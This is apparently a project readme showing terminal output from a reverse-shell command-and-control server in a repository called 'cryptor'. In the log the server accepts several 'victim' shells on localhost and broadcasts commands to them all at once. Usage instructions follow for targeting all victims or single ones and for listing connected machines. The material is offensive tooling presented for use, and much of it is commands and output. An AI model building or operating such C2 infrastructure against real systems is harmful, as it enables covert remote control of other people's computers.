 Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./payload/reverse-shell/server/CommandAndControle.
C2 Server > Initilizing C2 server
C2 Server > Bind Socket:  31337
C2 Server > Listening for Victim Connections
C2 Server > Initilizing C2 Controle Server
C2 Server > CTRLSver socket Binded to port: 8089
C2 Server > CTRLSver Socket Listening
C2 Server > Accepted connection from victim:  ('127.0.0
Victim: ('127.0.0.1', 1418)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0
Victim: ('127.0.0.1', 1420)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0
Victim: ('127.0.0.1', 1434)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0
Victim: ('127.0.0.1', 1435)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Control Client ('127.0.0.1', 1610) Connecte
cd bin
cd bin
cd bin
cd bin
Victim: ('127.0.0.1', 1434)
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 1418)
M.@)
'M.@)' is not recognized as an internal or external com
operable program or batch file.
C:\Users\Qu3b411\cryptor>
Victim: ('127.0.0.1', 1435)
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 1420)
cd bin
C:\Users\Qu3b411\cryptor\bin>
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./SVR_SRC/CommandAndControle.py
Use Target to specify a target:
Target=*
This will send a command to all connected victims.
Some commands need to be issued to the API host, this can be done utilizing the following syntax:
Target=('127.0.0.1', 8089)
If targeting the API Host you should only specify the command of "List Connections"
E.G.
Target=('127.0.0.1', 8089) Command="List Connections"
This command will list all currently connected victims. You may specify a victim the same way you target the API host to send individual commands
{"Type": "Victim List", "Message": ["('127.0.0.1', 1418)", "('127.0.0.1', 1420)", "('127.0.0.1', 1434)", "('127.0.0.1', 1435)"]}
C2> Target=* Command="cd bin"
{"Type": "Data", "Message": "Command sent to all victims"}
C2>